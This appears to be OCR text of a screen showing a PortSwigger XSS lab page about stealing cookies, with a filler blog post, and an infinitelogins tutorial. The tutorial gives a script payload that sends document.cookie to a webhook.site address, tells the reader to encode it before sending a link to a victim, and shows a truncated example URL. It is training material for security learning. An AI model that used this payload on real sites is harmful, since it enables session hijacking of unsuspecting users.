 Lab: Exploiting cross-site script
Exploiting cross-site scripting
https://acb81f371ee44f2b80a8801300ec00c3.web-security-academy.net/post?postId=8
Burp
Web Security
Academy
Exploiting cross-site scripting to steal cookies
Back to lab home
Back to lab description
LAB
Not solved
Home | Login
Favours
Paige Turner | 20 December 2020
Favours are a tricky thing. Some people seem to ask for them all the time, some people hardly
ever do and some people outright refuse to ever ask for one as they don't want to end up owing
someone.
Everyone needs a bit of help now and again in life, so you shouldn't feel bad for turning to
someone. But it's those people that rock up out of nowhere in your life and ask for one that are the
most infuriating. You know these people, the kind of person that wants to hang out all the time until
they meet that special someone, then its goodnight Vienna, see you later, thanks for playing. Until
of course, that 'sure thing' bursts into a million flames and back they come, asking what you're up
to and why they haven't seen you in ages? You, it's because of you!
These are the people you want to avoid when it comes to favour asking. These favours will be the
ones where you have to move their stuff out of their exes flat. A flat you never were invited to while
they were together funnily enough. But, now you're useful again and they're lonely, grab your van
and take a precious weekend day out and do them a favour? No, these people are chancers.
Perhaps a touch dramatic but a possible recommendation would be to simply ask 'who are you?'
When they rear their ugly, single head back into your life.
Money. This one is the elephant in the room. How much? How long for? Some people just run with
the rule of zero tolerance, no lending at all, or borrowing for that matter. But if you are lending
money, it should really be to those you are closest to. You know, you have their home address and
you can track their movements. It can really make things awkward between friends but if done in
the rarest of circumstances and only when truly necessary, then it's probably ok. It shows how
close people are.
But that leads to the dreaded paying it back. You're not in a rush you told them, whenever you
Using Cross Site Scripting (XSS
Webhook.site - Test, process a
https://infinitelogins.com/2020/10/13/using-cross-site-scripting-xss-to-steal-cookies/
Burp
INFINITE LOGINS
WEBAPP 101
Using Cross Site Scripting
(XSS) to Steal Cookies
Posted on October 13, 2020 by Harley in WebApp 101
We can leverage the following website so that we do not need our own webserver.
https://webhook.site/
With a webhook in hand, we're ready to craft our payload. Our payload should look
like this. We'll want to make sure we replace the URL with our generated webhook
address.
<script>
document.write('<img src="[URL]?c='+document.cookie+'" />');
</script>
Once the browser renders the JavaScript the <img tag should look like the
following and send the cookies to our website:
<img src="[URL]?c=[COOKIE]"/>
Before sending the link to the victim, make sure you encode the + symbols by
replacing them with %2b.
An example payload will look like the following:
http://vulnerable.webapp/index.php?name=<script>document.write('<
Share this:
Twitter
Facebook
Like
Be the first to like this.
Related
Basic Cross Site Scripting
(XSS) Bypass Techniques
In "WebApp 101"
WebApps 101: HTTP Host
Header Attacks and
PortSwigger Academy Lab
Examples
In "WebApp 101"
Bypassing XSS Defenses Part
1: Finding Allowed Tags and
Attributes
In "Hacking Tutorial"
WEBAPPS
XSS
DEFCON